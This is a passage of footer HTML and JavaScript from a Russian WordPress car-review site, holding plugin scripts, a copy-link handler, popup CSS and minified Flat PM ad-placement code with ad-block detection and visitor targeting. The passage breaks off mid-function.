        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/chevrolet/aveo/signalizaciya-blokiruet-pusk-dvigatelya-aveo.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"995"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 